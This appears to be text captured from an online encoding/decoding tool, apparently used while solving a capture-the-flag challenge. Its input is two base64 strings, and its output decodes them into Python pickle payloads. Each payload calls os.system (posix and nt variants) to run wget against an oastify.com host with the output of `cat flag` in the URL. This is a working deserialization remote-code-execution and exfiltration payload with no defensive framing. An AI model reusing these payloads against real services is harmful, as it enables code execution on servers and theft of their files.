 Y3Bvc2l4CnN5c3RlbQpwMAooVndnZXQgaHR0cDovL3k5OHJqdml5MHc4aTFneWo3NXN3Z3J6bG9jdTJpci5vYXN0aWZ5LmNvbS9gY2F0IGZsYWdgCnAxCnRwMgpScDMKLg==
Y250CnN5c3RlbQpwMAooVndnZXQgaHR0cDovL3k4N2d5bnZ4eHd6c3l2NDFmMXlvNHBuOW8wdXJpaDY2Lm9hc3RpZnkuY29tL2BjYXQgZmxhZ2AKcDEKdHAyClJwMwou
basa32768 base100 base16 base2048 base32 base36(radix36) base45
base58(radix58) base58Check base62 base64 base64Url base65536 base69
base85(ASCII85) base85IPv6 base91 base92 binary decimal(ASCII) ecoji
编码: escape escapeAll hex HexOctBin hexReverse htmlEntity htmlEntityAll
jsHex(shell code) jsOctal octal punyCode quotedPrintable radix radix10
radix32 radix64 radix8 radix9 radixN unicode urlencode
utf7 utf7 all utf7(imap) uuEncode xxEncode Z85(ZeroMQ)
自定义词典: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
charset: UTF-8 编码 解码 times: 1 运行 crack
输出内容:
cposix
system
p0
(Vwget http://y98rjviy0w8i1gyj75swgrzlocu2ir.oastify.com/`cat flag`
p1
tp2
Rp3
.
cnt
system
p0
(Vwget http://y87gynvxxwzsyv41f1yo4pn9o0urih66.oastify.com/`cat flag`
p1
tp2
Rp3